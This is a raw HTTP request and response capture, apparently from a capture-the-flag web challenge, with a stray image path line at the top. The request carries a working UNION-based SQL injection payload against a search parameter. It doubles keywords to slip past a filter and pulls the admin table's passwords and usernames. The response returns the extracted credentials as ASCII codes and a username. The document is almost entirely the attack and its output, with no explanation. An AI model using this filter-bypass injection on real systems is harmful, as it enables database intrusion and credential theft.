 POST /so.php HTTP/1.1
Host: cms.nuptzj.cn
User-Agent: Xlcteam Browser
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://cms.nuptzj.cn/
Content-Type: application/x-www-form-urlencoded
Content-Length: 186
Connection: close
Cookie: PHPSESSID=fc0df2f3a18c663502d0ef040b694507
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
soid=-1/**/ununionion/**/selselectect/**/1,(seselectlect/**/group_concat(userpapassss)/**/frfromom/**/
adadminmin),(seselectlect/**/group_concat(usernanameme)/**/frfromom/**/adadminmin),4
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 16 Oct 2019 09:59:00 GMT
Content-Type: text/html
Connection: close
Via: 10080
Content-Length: 464
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>搜索留言</title>
</head>
<body>
<center>
<div id="say" name="say" align="left" style="width:1024px">
102 117 99 107 114 117 110 116 117:<br />&nbsp;&nbsp;&nbsp;&nbsp;admin<br /></div>
</center>
</body>
</html>